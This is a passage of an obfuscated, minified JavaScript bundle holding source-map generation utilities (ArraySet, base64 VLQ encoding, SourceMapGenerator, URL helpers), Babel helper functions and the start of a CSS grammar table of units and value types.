this[jz(0xd82)][jz(0x6d4)](R);var f=U[jz(0xfb0)](R);return j[jz(0xd49)](this[jz(0xd82)],f);},F[jf(0xafd)][jf(0x9b0)]=function(R){const jV=jf;if(m){var f=this[jV(0xd82)][jV(0xfa5)](R);if(f>=0x0)return f;}else{var h=U[jV(0xfb0)](R);if(j[jV(0xd49)](this[jV(0xd82)],h))return this[jV(0xd82)][h];}throw new Error('\x22'+R+jV(0x8d6));},F[jf(0xafd)]['at']=function(R){const jS=jf;if(R>=0x0&&R<this[jS(0xa13)][jS(0xfb9)])return this[jS(0xa13)][R];throw new Error(jS(0xcfb)+R);},F[jf(0xafd)][jf(0x9a4)]=function(){const jA=jf;return this[jA(0xa13)][jA(0x6d3)]();},p['C']=F;},0x21c:(q,p,Y)=>{const jr=a2l;var U=Y(0x1d34);p[jr(0x86b)]=function(j){const ja=jr;var m,F='',R=function(f){return f<0x0?0x1+(-f<<0x1):0x0+(f<<0x1);}(j);do{m=0x1f&R,(R>>>=0x5)>0x0&&(m|=0x20),F+=U[ja(0x86b)](m);}while(R>0x0);return F;},p[jr(0x3e0)]=function(j,m,F){const jZ=jr;var R,f,h,G,k=j[jZ(0xfb9)],z=0x0,V=0x0;do{if(m>=k)throw new Error(jZ(0xe80));if(-0x1===(f=U[jZ(0x3e0)](j[jZ(0x670)](m++))))throw new Error(jZ(0x1f1)+j[jZ(0x99e)](m-0x1));R=!!(0x20&f),z+=(f&=0x1f)<<V,V+=0x5;}while(R);F[jZ(0x2fa)]=(G=(h=z)>>0x1,0x1&~h?G:-G),F[jZ(0xd6f)]=m;};},0x1d34:(q,p)=>{const jy=a2l;var Y=jy(0x94b)[jy(0x915)]('');p[jy(0x86b)]=function(U){const jn=jy;if(0x0<=U&&U<Y[jn(0xfb9)])return Y[U];throw new TypeError(jn(0x108d)+U);},p[jy(0x3e0)]=function(U){return 0x41<=U&&U<=0x5a?U-0x41:0x61<=U&&U<=0x7a?U-0x61+0x1a:0x30<=U&&U<=0x39?U-0x30+0x34:0x2b==U?0x3e:0x2f==U?0x3f:-0x1;};},0x1c41:(q,p,Y)=>{const jL=a2l;var U=Y(0x23c3);function j(){const jE=a2l;this[jE(0xa13)]=[],this[jE(0x67e)]=!0x0,this[jE(0xd65)]={'generatedLine':-0x1,'generatedColumn':0x0};}j[jL(0xafd)][jL(0xdfd)]=function(m,F){const jo=jL;this[jo(0xa13)][jo(0x3fd)](m,F);},j[jL(0xafd)][jL(0xbc4)]=function(m){const jx=jL;var F,R,f,h,G,k;R=m,f=(F=this[jx(0xd65)])[jx(0x7fa)],h=R[jx(0x7fa)],G=F[jx(0x41d)],k=R[jx(0x41d)],h>f||h==f&&k>=G||U[jx(0xca9)](F,R)<=0x0?(this[jx(0xd65)]=m,this[jx(0xa13)][jx(0x9fc)](m)):(this[jx(0x67e)]=!0x1,this[jx(0xa13)][jx(0x9fc)](m));},j[jL(0xafd)][jL(0x9a4)]=function(){const jv=jL;return this[jv(0x67e)]||(this[jv(0xa13)][jv(0x5d9)](U[jv(0xca9)]),this[jv(0x67e)]=!0x0),this[jv(0xa13)];},p['P']=j;},0xf1:(q,p,Y)=>{const jH=a2l;var U=Y(0x21c),j=Y(0x23c3),m=Y(0x1cc7)['C'],F=Y(0x1c41)['P'];function R(f){const jc=a2l;f||(f={}),this[jc(0x10bb)]=j[jc(0x1070)](f,jc(0x5b7),null),this[jc(0xe0f)]=j[jc(0x1070)](f,jc(0xbef),null),this[jc(0x4be)]=j[jc(0x1070)](f,jc(0x1044),!0x1),this[jc(0xec4)]=j[jc(0x1070)](f,jc(0x3d2),!0x1),this[jc(0x101d)]=new m(),this[jc(0x1041)]=new m(),this[jc(0xb33)]=new F(),this[jc(0x887)]=null;}R[jH(0xafd)][jH(0xc7a)]=0x3,R[jH(0x7a6)]=function(f,h){const jd=jH;var G=f[jd(0xbef)],k=new R(Object[jd(0x265)](h||{},{'file':f[jd(0x5b7)],'sourceRoot':G}));return f[jd(0x325)](function(z){const jB=jd;var V={'generated':{'line':z[jB(0x7fa)],'column':z[jB(0x41d)]}};null!=z[jB(0xae0)]&&(V[jB(0xae0)]=z[jB(0xae0)],null!=G&&(V[jB(0xae0)]=j[jB(0x7e5)](G,V[jB(0xae0)])),V[jB(0x828)]={'line':z[jB(0x4c7)],'column':z[jB(0xb53)]},null!=z[jB(0xd57)]&&(V[jB(0xd57)]=z[jB(0xd57)])),k[jB(0x1092)](V);}),f[jd(0x591)][jd(0x3fd)](function(z){const jM=jd;var V=z;null!==G&&(V=j[jM(0x7e5)](G,z)),k[jM(0x101d)][jM(0x6d4)](V)||k[jM(0x101d)][jM(0xbc4)](V);var S=f[jM(0xec5)](z);null!=S&&k[jM(0x7ea)](z,S);}),k;},R[jH(0xafd)][jH(0x1092)]=function(f){const jK=jH;var h=j[jK(0x1070)](f,jK(0xdfa)),G=j[jK(0x1070)](f,jK(0x828),null),k=j[jK(0x1070)](f,jK(0xae0),null),z=j[jK(0x1070)](f,jK(0xd57),null);(this[jK(0x4be)]||!0x1!==this[jK(0x1e9)](h,G,k,z))&&(null!=k&&(k=String(k),this[jK(0x101d)][jK(0x6d4)](k)||this[jK(0x101d)][jK(0xbc4)](k)),null!=z&&(z=String(z),this[jK(0x1041)][jK(0x6d4)](z)||this[jK(0x1041)][jK(0xbc4)](z)),this[jK(0xb33)][jK(0xbc4)]({'generatedLine':h[jK(0x964)],'generatedColumn':h[jK(0x100e)],'originalLine':null!=G&&G[jK(0x964)],'originalColumn':null!=G&&G[jK(0x100e)],'source':k,'name':z}));},R[jH(0xafd)][jH(0x7ea)]=function(f,h){const jD=jH;var G=f;null!=this[jD(0xe0f)]&&(G=j[jD(0x7e5)](this[jD(0xe0f)],G)),null!=h?(this[jD(0x887)]||(this[jD(0x887)]=Object[jD(0x274)](null)),this[jD(0x887)][j[jD(0xfb0)](G)]=h):this[jD(0x887)]&&(delete this[jD(0x887)][j[jD(0xfb0)](G)],0x0===Object[jD(0x672)](this[jD(0x887)])[jD(0xfb9)]&&(this[jD(0x887)]=null));},R[jH(0xafd)][jH(0x602)]=function(f,h,G){const jt=jH;var k=h;if(null==h){if(null==f[jt(0x5b7)])throw new Error(jt(0xe35));k=f[jt(0x5b7)];}var z=this[jt(0xe0f)];null!=z&&(k=j[jt(0x7e5)](z,k));var V=new m(),S=new m();this[jt(0xb33)][jt(0xdfd)](function(A){const js=jt;if(A[js(0xae0)]===k&&null!=A[js(0x4c7)]){var Z=f[js(0xc0e)]({'line':A[js(0x4c7)],'column':A[js(0xb53)]});null!=Z[js(0xae0)]&&(A[js(0xae0)]=Z[js(0xae0)],null!=G&&(A[js(0xae0)]=j[js(0xb79)](G,A[js(0xae0)])),null!=z&&(A[js(0xae0)]=j[js(0x7e5)](z,A[js(0xae0)])),A[js(0x4c7)]=Z[js(0x964)],A[js(0xb53)]=Z[js(0x100e)],null!=Z[js(0xd57)]&&(A[js(0xd57)]=Z[js(0xd57)]));}var y=A[js(0xae0)];null==y||V[js(0x6d4)](y)||V[js(0xbc4)](y);var E=A[js(0xd57)];null==E||S[js(0x6d4)](E)||S[js(0xbc4)](E);},this),this[jt(0x101d)]=V,this[jt(0x1041)]=S,f[jt(0x591)][jt(0x3fd)](function(A){const jJ=jt;var Z=f[jJ(0xec5)](A);null!=Z&&(null!=G&&(A=j[jJ(0xb79)](G,A)),null!=z&&(A=j[jJ(0x7e5)](z,A)),this[jJ(0x7ea)](A,Z));},this);},R[jH(0xafd)][jH(0x1e9)]=function(f,h,G,k){const ji=jH;if(h&&ji(0xc70)!=typeof h[ji(0x964)]&&ji(0xc70)!=typeof h[ji(0x100e)]){var z=ji(0x821);if(this[ji(0xec4)])return ji(0x9ef)!=typeof console&&console[ji(0x7d7)]&&console[ji(0x7d7)](z),!0x1;throw new Error(z);}if((!(f&&ji(0x964)in f&&ji(0x100e)in f&&f[ji(0x964)]>0x0&&f[ji(0x100e)]>=0x0)||h||G||k)&&!(f&&ji(0x964)in f&&ji(0x100e)in f&&h&&ji(0x964)in h&&ji(0x100e)in h&&f[ji(0x964)]>0x0&&f[ji(0x100e)]>=0x0&&h[ji(0x964)]>0x0&&h[ji(0x100e)]>=0x0&&G)){if(z=ji(0xb1a)+JSON[ji(0x752)]({'generated':f,'source':G,'original':h,'name':k}),this[ji(0xec4)])return ji(0x9ef)!=typeof console&&console[ji(0x7d7)]&&console[ji(0x7d7)](z),!0x1;throw new Error(z);}},R[jH(0xafd)][jH(0xe66)]=function(){const jN=jH;for(var f,G,k,z,V=0x0,S=0x1,A=0x0,Z=0x0,y=0x0,E=0x0,L='',x=this[jN(0xb33)][jN(0x9a4)](),v=0x0,H=x[jN(0xfb9)];v<H;v++){if(f='',(G=x[v])[jN(0x7fa)]!==S){for(V=0x0;G[jN(0x7fa)]!==S;)f+=';',S++;}else{if(v>0x0){if(!j[jN(0xca9)](G,x[v-0x1]))continue;f+=',';}}f+=U[jN(0x86b)](G[jN(0x41d)]-V),V=G[jN(0x41d)],null!=G[jN(0xae0)]&&(z=this[jN(0x101d)][jN(0x9b0)](G[jN(0xae0)]),f+=U[jN(0x86b)](z-E),E=z,f+=U[jN(0x86b)](G[jN(0x4c7)]-0x1-Z),Z=G[jN(0x4c7)]-0x1,f+=U[jN(0x86b)](G[jN(0xb53)]-A),A=G[jN(0xb53)],null!=G[jN(0xd57)]&&(k=this[jN(0x1041)][jN(0x9b0)](G[jN(0xd57)]),f+=U[jN(0x86b)](k-y),y=k)),L+=f;}return L;},R[jH(0xafd)][jH(0x87b)]=function(f,h){const jO=jH;return f[jO(0xf2d)](function(G){const ju=jO;if(!this[ju(0x887)])return null;null!=h&&(G=j[ju(0x7e5)](h,G));var k=j[ju(0xfb0)](G);return Object[ju(0xafd)][ju(0xfb6)][ju(0xd49)](this[ju(0x887)],k)?this[ju(0x887)][k]:null;},this);},R[jH(0xafd)][jH(0x2f3)]=function(){const jP=jH;var f={'version':this[jP(0xc7a)],'sources':this[jP(0x101d)][jP(0x9a4)](),'names':this[jP(0x1041)][jP(0x9a4)](),'mappings':this[jP(0xe66)]()};return null!=this[jP(0x10bb)]&&(f[jP(0x5b7)]=this[jP(0x10bb)]),null!=this[jP(0xe0f)]&&(f[jP(0xbef)]=this[jP(0xe0f)]),this[jP(0x887)]&&(f[jP(0xc43)]=this[jP(0x87b)](f[jP(0x591)],f[jP(0xbef)])),f;},R[jH(0xafd)][jH(0xaa7)]=function(){const jb=jH;return JSON[jb(0x752)](this[jb(0x2f3)]());},p['x']=R;},0x23c3:(q,Y)=>{const jW=a2l;Y[jW(0x1070)]=function(Z,y,E){const jT=jW;if(y in Z)return Z[y];if(0x3===arguments[jT(0xfb9)])return E;throw new Error('\x22'+y+jT(0x228));};var U=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,j=/^data:.+\,.+$/;function m(Z){const jQ=jW;var y=Z[jQ(0x38a)](U);return y?{'scheme':y[0x1],'auth':y[0x2],'host':y[0x3],'port':y[0x4],'path':y[0x5]}:null;}function F(Z){const jg=jW;var y='';return Z[jg(0x449)]&&(y+=Z[jg(0x449)]+':'),y+='//',Z[jg(0x474)]&&(y+=Z[jg(0x474)]+'@'),Z[jg(0x8c0)]&&(y+=Z[jg(0x8c0)]),Z[jg(0x435)]&&(y+=':'+Z[jg(0x435)]),Z[jg(0x997)]&&(y+=Z[jg(0x997)]),y;}Y[jW(0xfbd)]=m,Y[jW(0x7ac)]=F;var R,f,G=(R=function(Z){const jC=jW;var y=Z,E=m(Z);if(E){if(!E[jC(0x997)])return Z;y=E[jC(0x997)];}for(var L=Y[jC(0x2e9)](y),x=[],v=0x0,H=0x0;;){if(v=H,-0x1===(H=y[jC(0x9b0)]('/',v))){x[jC(0x9fc)](y[jC(0x6d3)](v));break;}for(x[jC(0x9fc)](y[jC(0x6d3)](v,H));H<y[jC(0xfb9)]&&'/'===y[H];)H++;}var B,M=0x0;for(H=x[jC(0xfb9)]-0x1;H>=0x0;H--)'.'===(B=x[H])?x[jC(0x33c)](H,0x1):'..'===B?M++:M>0x0&&(''===B?(x[jC(0x33c)](H+0x1,M),M=0x0):(x[jC(0x33c)](H,0x2),M--));return''===(y=x[jC(0xb79)]('/'))&&(y=L?'/':'.'),E?(E[jC(0x997)]=y,F(E)):y;},f=[],function(Z){const m0=jW;for(var y=0x0;y<f[m0(0xfb9)];y++)if(f[y][m0(0xbb9)]===Z){var E=f[0x0];return f[0x0]=f[y],f[y]=E,f[0x0][m0(0xc2c)];}var L=R(Z);return f[m0(0xf66)]({'input':Z,'result':L}),f[m0(0xfb9)]>0x20&&f[m0(0xaaa)](),L;});function k(Z,y){const m1=jW;''===Z&&(Z='.'),''===y&&(y='.');var E=m(y),L=m(Z);if(L&&(Z=L[m1(0x997)]||'/'),E&&!E[m1(0x449)])return L&&(E[m1(0x449)]=L[m1(0x449)]),F(E);if(E||y[m1(0x38a)](j))return y;if(L&&!L[m1(0x8c0)]&&!L[m1(0x997)])return L[m1(0x8c0)]=y,F(L);var x='/'===y[m1(0x99e)](0x0)?y:G(Z[m1(0xd2c)](/\/+$/,'')+'/'+y);return L?(L[m1(0x997)]=x,F(L)):x;}Y[jW(0xdea)]=G,Y[jW(0xb79)]=k,Y[jW(0x2e9)]=function(Z){const m2=jW;return'/'===Z[m2(0x99e)](0x0)||U[m2(0xf48)](Z);},Y[jW(0x7e5)]=function(Z,y){const m3=jW;''===Z&&(Z='.'),Z=Z[m3(0xd2c)](/\/$/,'');for(var E=0x0;0x0!==y[m3(0x9b0)](Z+'/');){var L=Z[m3(0x4e8)]('/');if(L<0x0)return y;if((Z=Z[m3(0x6d3)](0x0,L))[m3(0x38a)](/^([^\/]+:\/)?\/*$/))return y;++E;}return Array(E+0x1)[m3(0xb79)](m3(0x80c))+y[m3(0xd75)](Z[m3(0xfb9)]+0x1);};var z=!(jW(0x4df)in Object[jW(0x274)](null));function V(Z){return Z;}function S(Z){const m4=jW;if(!Z)return!0x1;var y=Z[m4(0xfb9)];if(y<0x9)return!0x1;if(0x5f!==Z[m4(0x670)](y-0x1)||0x5f!==Z[m4(0x670)](y-0x2)||0x6f!==Z[m4(0x670)](y-0x3)||0x74!==Z[m4(0x670)](y-0x4)||0x6f!==Z[m4(0x670)](y-0x5)||0x72!==Z[m4(0x670)](y-0x6)||0x70!==Z[m4(0x670)](y-0x7)||0x5f!==Z[m4(0x670)](y-0x8)||0x5f!==Z[m4(0x670)](y-0x9))return!0x1;for(var E=y-0xa;E>=0x0;E--)if(0x24!==Z[m4(0x670)](E))return!0x1;return!0x0;}function A(Z,y){return Z===y?0x0:null===Z?0x1:null===y?-0x1:Z>y?0x1:-0x1;}Y[jW(0xfb0)]=z?V:function(Z){return S(Z)?'$'+Z:Z;},Y[jW(0xf5a)]=z?V:function(Z){const m5=jW;return S(Z)?Z[m5(0x6d3)](0x1):Z;},Y[jW(0xc5b)]=function(Z,y,E){const m6=jW;var L=A(Z[m6(0xae0)],y[m6(0xae0)]);return 0x0!==L||0x0!=(L=Z[m6(0x4c7)]-y[m6(0x4c7)])||0x0!=(L=Z[m6(0xb53)]-y[m6(0xb53)])||E||0x0!=(L=Z[m6(0x41d)]-y[m6(0x41d)])||0x0!=(L=Z[m6(0x7fa)]-y[m6(0x7fa)])?L:A(Z[m6(0xd57)],y[m6(0xd57)]);},Y[jW(0xff6)]=function(Z,y,E){const m7=jW;var L;return 0x0!=(L=Z[m7(0x4c7)]-y[m7(0x4c7)])||0x0!=(L=Z[m7(0xb53)]-y[m7(0xb53)])||E||0x0!=(L=Z[m7(0x41d)]-y[m7(0x41d)])||0x0!=(L=Z[m7(0x7fa)]-y[m7(0x7fa)])?L:A(Z[m7(0xd57)],y[m7(0xd57)]);},Y[jW(0x46f)]=function(Z,y,E){const m8=jW;var L=Z[m8(0x7fa)]-y[m8(0x7fa)];return 0x0!==L||0x0!=(L=Z[m8(0x41d)]-y[m8(0x41d)])||E||0x0!==(L=A(Z[m8(0xae0)],y[m8(0xae0)]))||0x0!=(L=Z[m8(0x4c7)]-y[m8(0x4c7)])||0x0!=(L=Z[m8(0xb53)]-y[m8(0xb53)])?L:A(Z[m8(0xd57)],y[m8(0xd57)]);},Y[jW(0xd96)]=function(Z,y,E){const m9=jW;var L=Z[m9(0x41d)]-y[m9(0x41d)];return 0x0!==L||E||0x0!==(L=A(Z[m9(0xae0)],y[m9(0xae0)]))||0x0!=(L=Z[m9(0x4c7)]-y[m9(0x4c7)])||0x0!=(L=Z[m9(0xb53)]-y[m9(0xb53)])?L:A(Z[m9(0xd57)],y[m9(0xd57)]);},Y[jW(0xca9)]=function(Z,y){const mw=jW;var E=Z[mw(0x7fa)]-y[mw(0x7fa)];return 0x0!==E||0x0!=(E=Z[mw(0x41d)]-y[mw(0x41d)])||0x0!==(E=A(Z[mw(0xae0)],y[mw(0xae0)]))||0x0!=(E=Z[mw(0x4c7)]-y[mw(0x4c7)])||0x0!=(E=Z[mw(0xb53)]-y[mw(0xb53)])?E:A(Z[mw(0xd57)],y[mw(0xd57)]);},Y[jW(0x48d)]=function(Z){const ml=jW;return JSON[ml(0xea2)](Z[ml(0xd2c)](/^\)]}'[^\n]*\n/,''));},Y[jW(0x2de)]=function(Z,y,E){const mI=jW;if(y=y||'',Z&&('/'!==Z[Z[mI(0xfb9)]-0x1]&&'/'!==y[0x0]&&(Z+='/'),y=Z+y),E){var L=m(E);if(!L)throw new Error(mI(0x8de));if(L[mI(0x997)]){var x=L[mI(0x997)][mI(0x4e8)]('/');x>=0x0&&(L[mI(0x997)]=L[mI(0x997)][mI(0x50e)](0x0,x+0x1));}y=k(F(L),y);}return G(y);};},0x1cbf:(q,p,Y)=>{'use strict';Y['d'](p,{'A':()=>j});var U=Y(0x1296);function j(m,F,R){const mX=a2l;return(F=(0x0,U['A'])(F))in m?Object[mX(0xbaf)](m,F,{'value':R,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):m[F]=R,m;}},0x1abb:(q,p,Y)=>{'use strict';Y['d'](p,{'A':()=>j});var U=Y(0x1048);function j(m,F){const mq=a2l;if(mq(0xa8c)!=(0x0,U['A'])(m)||!m)return m;var R=m[Symbol[mq(0xa01)]];if(void 0x0!==R){var f=R[mq(0xd49)](m,F||mq(0x4b7));if(mq(0xa8c)!=(0x0,U['A'])(f))return f;throw new TypeError(mq(0xd74));}return(mq(0x89b)===F?String:Number)(m);}},0x1296:(q,p,Y)=>{'use strict';Y['d'](p,{'A':()=>m});var U=Y(0x1048),j=Y(0x1abb);function m(F){const mp=a2l;var R=(0x0,j['A'])(F,mp(0x89b));return mp(0xa95)==(0x0,U['A'])(R)?R:R+'';}},0x1048:(q,p,Y)=>{'use strict';function U(j){const mY=a2l;return U=mY(0xd58)==typeof Symbol&&mY(0xa95)==typeof Symbol[mY(0xad9)]?function(m){return typeof m;}:function(m){const mU=mY;return m&&mU(0xd58)==typeof Symbol&&m[mU(0xb28)]===Symbol&&m!==Symbol[mU(0xafd)]?mU(0xa95):typeof m;},U(j);}Y['d'](p,{'A':()=>U});},0xd33:(q,p,Y)=>{'use strict';const mj=a2l;Y['d'](p,{'A':()=>U});const U={'generic':!0x0,'cssWideKeywords':[mj(0x5aa),mj(0xc64),mj(0x881),mj(0xdf4),mj(0x1003)],'units':{'angle':[mj(0x451),mj(0x60a),mj(0x8a4),mj(0xcec)],'decibel':['db'],'flex':['fr'],'frequency':['hz',mj(0x845)],'length':['cm','mm','q','in','pt','pc','px','em',mj(0x3ac),'ex',mj(0x106a),mj(0x104f),mj(0xc58),'ch',mj(0xf6b),'ic',mj(0x507),'lh',mj(0x1a2),'vw',mj(0xbc8),mj(0xb86),mj(0x64f),'vh',mj(0x5e4),mj(0x1049),mj(0x239),'vi',mj(0xb80),mj(0x2ec),mj(0x23f),'vb',mj(0xf7e),mj(0xa94),mj(0xc39),mj(0xabd),mj(0xbc9),mj(0x69f),mj(0x3f5),mj(0x3d5),mj(0x3bc),mj(0x227),mj(0x683),mj(0x84d),mj(0x54a),mj(0xa2d),mj(0x88c),mj(0x707),mj(0xc69)],'resolution':[mj(0x1058),mj(0x5c6),mj(0x45c),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':mj(0x2c3),'absolute-size':mj(0x417),'acos()':mj(0x63b),'alpha-value':mj(0x455),'angle-percentage':mj(0x499),'angular-color-hint':mj(0x9e5),'angular-color-stop':mj(0xc52),'angular-color-stop-list':mj(0x71f),'animateable-feature':mj(0x603),'asin()':mj(0xab2),'atan()':mj(0x9d8),'atan2()':mj(0x750),'attachment':mj(0x6b0),'attr()':mj(0x4c9),'attr-matcher':mj(0xad3),'attr-modifier':mj(0x3ed),'attribute-selector':mj(0xaed),'auto-repeat':mj(0x535),'auto-track-list':mj(0xffa),'axis':mj(0x545),'baseline-position':mj(0xae3),'basic-shape':mj(0x933),'bg-image':mj(0xb7b),'bg-layer':mj(0xfce),'bg-position':mj(0x957),'bg-size':mj(0xb99),'blur()':mj(0xe68),'blend-mode':mj(0x7e4),'box':mj(0x5e5),'brightness()':mj(0xc19),'calc()':mj(0xada),'calc-sum':mj(0xa41),'calc-product':mj(0xe3b),'calc-value':mj(0xb56),'calc-constant':mj(0xc24),'cf-final-image':mj(0x682),'cf-mixing-image':mj(0xcea),'circle()':mj(0xc1a),'clamp()':mj(0xb90),'class-selector':mj(0x802),'clip-source':mj(0xf97),'color':mj(0xb3c),'color-stop':mj(0xcb1),'color-stop-angle':mj(0xaf7),'color-stop-length':mj(0x8ca),'color-stop-list':mj(0x583),'color-interpolation-method':mj(0x608),'combinator':mj(0xa1c),'common-lig-values':mj(0xf78),'compat-auto':mj(0x1076),'composite-style':mj(0x604),'compositing-operator':mj(0x504),'compound-selector':mj(0x2ea),'compound-selector-list':mj(0xc6e),'complex-selector':mj(0xdd4),'complex-selector-list':mj(0xcc9),'conic-gradient()':mj(0x393),'contextual-alt-values':mj(0x439),'content-distribution':mj(0x739),'content-list':mj(0x73e),'content-position':mj(0x638),'content-replacement':mj(0xd50),'contrast()':mj(0x64a),'cos()':mj(0x52f),'counter':mj(0xf98),'counter()':mj(0xd95),'counter-name':mj(0xcb3),'counter-style':mj(0x731),'counter-style-name':mj(0xcb3),'counters()':mj(0x78a),'cross-fade()':mj(0xc5e),'cubic-bezier-timing-function':mj(0x94e),'deprecated-system-color':mj(0x58d),'discretionary-lig-values':mj(0x366),'display-box':mj(0xa71),'display-inside':mj(0xf0e),'display-internal':mj(0x414),'display-legacy':mj(0x3f8),'display-listitem':mj(0x4ee),'display-outside':mj(0x492),'drop-shadow()':mj(0xcd1),'east-asian-variant-values':mj(0xdda),'east-asian-width-values':mj(0x56e),'element()':mj(0xaf3),'ellipse()':mj(0x8bc),'ending-shape':mj(0xbfe),'env()':mj(0x6cb),'exp()':mj(0xc3a),'explicit-track-list':mj(0xbc0),'family-name':mj(0x7f2),'feature-tag-value':mj(0xacd),'feature-type':mj(0x55a),'feature-value-block':mj(0x101c),'feature-value-block-list':mj(0x841),'feature-value-declaration':mj(0x71b),'feature-value-declaration-list':mj(0x7f0),'feature-value-name':mj(0xcb3),'fill-rule':mj(0x8ba),'filter-function':mj(0xa66),'filter-function-list':mj(0xdf1),'final-bg-layer':mj(0x302),'fixed-breadth':mj(0x2c4),'fixed-repeat':mj(0xf30),'fixed-size':mj(0x6f5),'font-stretch-absolute':mj(0xeb9),'font-variant-css21':mj(0x438),'font-weight-absolute':mj(0xd1d),'frequency-percentage':mj(0xaf5),'general-enclosed':mj(0xa8b),'generic-family':mj(0x445),'generic-name':mj(0x80e),'geometry-box':mj(0x48f),'gradient':mj(0xc31),'grayscale()':mj(0x94d),'grid-line':mj(0x947),'historical-lig-values':mj(0xd17),'hsl()':mj(0x3e3),'hsla()':mj(0x4d8),'hue':mj(0x1d7),'hue-rotate()':mj(0xc16),'hue-interpolation-method':mj(0xc38),'hwb()':mj(0x5a2),'hypot()':mj(0x6f7),'image':mj(0xe42),'image()':mj(0x7dc),'image-set()':mj(0x3d6),'image-set-option':mj(0xa1a),'image-src':mj(0x97b),'image-tags':mj(0xd00),'inflexible-breadth':mj(0x88b),'inset()':mj(0x7ad),'invert()':mj(0xc65),'keyframes-name':mj(0xe52),'keyframe-block':mj(0x384),'keyframe-block-list':mj(0x46b),'keyframe-selector':mj(0x8b0),'lab()':mj(0x421),'layer()':mj(0x3cc),'layer-name':mj(0xdef),'lch()':mj(0xa98),'leader()':mj(0x5a4),'leader-type':mj(0x35c),'length-percentage':mj(0xa46),'light-dark()':mj(0x213),'line-names':mj(0xace),'line-name-list':mj(0x416),'line-style':mj(0xac1),'line-width':mj(0xf1f),'linear-color-hint':mj(0x2c4),'linear-color-stop':mj(0x100f),'linear-gradient()':mj(0x2c1),'log()':mj(0x327),'mask-layer':mj(0x52e),'mask-position':mj(0xfd5),'mask-reference':mj(0x621),'mask-source':mj(0xf97),'masking-mode':mj(0x9b3),'matrix()':mj(0x1007),'matrix3d()':mj(0xf32),'max()':mj(0xf4b),'media-and':mj(0xbf2),'media-condition':mj(0x69c),'media-condition-without-or':mj(0xc3f),'media-feature':mj(0x320),'media-in-parens':mj(0xe54),'media-not':mj(0xf2b),'media-or':mj(0xbc2),'media-query':mj(0xb36),'media-query-list':mj(0x3c4),'media-type':mj(0xdf8),'mf-boolean':mj(0xa86),'mf-name':mj(0xdf8),'mf-plain':mj(0x3dc),'mf-range':mj(0x7e2),'mf-value':mj(0x7df),'min()':mj(0x849),'minmax()':mj(0x905),'mod()':mj(0x691),'name-repeat':mj(0x971),'named-color':mj(0x770),'namespace-prefix':mj(0xdf8),'ns-prefix':mj(0x358),'number-percentage':mj(0x455),'numeric-figure-values':mj(0xeda),'numeric-fraction-values':mj(0x6b9),'numeric-spacing-values':mj(0xfff),'nth':mj(0x839),'opacity()':mj(0x362),'overflow-position':mj(0x1bc),'outline-radius':mj(0xa46),'page-body':mj(0x6f1),'page-margin-box':mj(0xb81),'page-margin-box-type':mj(0x3fc),'page-selector-list':mj(0x79f),'page-selector':mj(0xbd1),'page-size':mj(0x8dc),'path()':mj(0xd64),'paint()':mj(0x5fd),'perspective()':mj(0x7bf),'polygon()':mj(0x4c2),'polar-color-space':mj(0xc3c),'position':mj(0xf01),'pow()':mj(0xd26),'pseudo-class-selector':mj(0x30d),'pseudo-element-selector':mj(0x736),'pseudo-page':mj(0xd88),'quote':mj(0xf0f),'radial-gradient()':mj(0xf31),'ratio':mj(0x3ab),'ray()':mj(0x8dd),'ray-size':mj(0x531),'rectangular-color-space':mj(0x3df),'relative-selector':mj(0x1e6),'relative-selector-list':mj(0x6f3),'relative-size':mj(0x108c),'rem()':mj(0x69a),'repeat-style':mj(0x10a0),'repeating-conic-gradient()':mj(0xee9),'repeating-linear-gradient()':mj(0x9be),'repeating-radial-gradient()':mj(0x781),'reversed-counter-name':mj(0x464),'rgb()':mj(0xd52),'rgba()':mj(0xc45),'rotate()':mj(0x4ae),'rotate3d()':mj(0xa9f),'rotateX()':mj(0xccf),'rotateY()':mj(0x1001),'rotateZ()':mj(0xf9f),'round()':mj(0x529),'rounding-strategy':mj(0xbab),'saturate()':mj(0xbae),'scale()':mj(0xf26),'scale3d()':mj(0xb3d),'scaleX()':mj(0xfe3),'scaleY()':mj(0x9c0),'scaleZ()':mj(0xf18),'scroll()':mj(0xa89),'scroller':mj(0x5a5),'self-position':mj(0xca6),'shape-radius':mj(0xcc3),'sign()':mj(0x633),'skew()':mj(0x869),'skewX()':mj(0x8a7),'skewY()':mj(0xdc5),'sepia()':mj(0x361),'shadow':mj(0x340),'shadow-t':mj(0x10d6),'shape':mj(0x87c),'shape-box':mj(0x800),'side-or-corner':mj(0x1022),'sin()':mj(0xfd4),'single-animation':mj(0xeaa),'single-animation-direction':mj(0x799),'single-animation-fill-mode':mj(0x473),'single-animation-iteration-count':mj(0x10bf),'single-animation-play-state':mj(0x2b7),'single-animation-timeline':mj(0xcb8),'single-transition':mj(0x1df),'single-transition-property':mj(0x502),'size':mj(0x5ea),'sqrt()':mj(0x5bd),'step-position':mj(0x500),'step-timing-function':mj(0x329),'subclass-selector':mj(0xc11),'supports-condition':mj(0xcbf),'supports-in-parens':mj(0xa04),'supports-feature':mj(0xfc7),'supports-decl':mj(0x2a4),'supports-selector-fn':mj(0x2d7),'symbol':mj(0x488),'system-color':mj(0x992),'tan()':mj(0x655),'target':mj(0x658),'target-counter()':mj(0x7a7),'target-counters()':mj(0x1f9),'target-text()':mj(0x350),'time-percentage':mj(0xe9b),'timeline-range-name':mj(0x8e8),'easing-function':mj(0xb52),'track-breadth':mj(0x21b),'track-list':mj(0x1b5),'track-repeat':mj(0xab6),'track-size':mj(0x10a7),'transform-function':mj(0xfcb),'transform-list':mj(0x8e5),'transition-behavior-value':mj(0x93e),'translate()':mj(0xb83),'translate3d()':mj(0xe3c),'translateX()':mj(0x481),'translateY()':mj(0x9c7),'translateZ()':mj(0x5da),'type-or-unit':mj(0xda7),'type-selector':mj(0x494),'var()':mj(0x109c),'view()':mj(0x308),'viewport-length':mj(0xa72),'visual-box':mj(0xec1),'wq-name':mj(0xfaa),'-legacy-gradient':mj(0x596),'-legacy-linear-gradient':mj(0x9b7),'-legacy-repeating-linear-gradient':mj(0x3ef),'-legacy-linear-gradient-arguments':mj(0x64c),'-legacy-radial-gradient':mj(0xe88),'-legacy-repeating-radial-gradient':mj(0x24b),'-legacy-radial-gradient-arguments':mj(0xe2b),'-legacy-radial-gradient-size':mj(0x701),'-legacy-radial-gradient-shape':mj(0xbfe),'-non-standard-font':mj(0x65c),'-non-standard-color':mj(0xf74),'-non-standard-image-rendering':mj(0xfd9),'-non-standard-overflow':mj(0x297),'-non-standard-s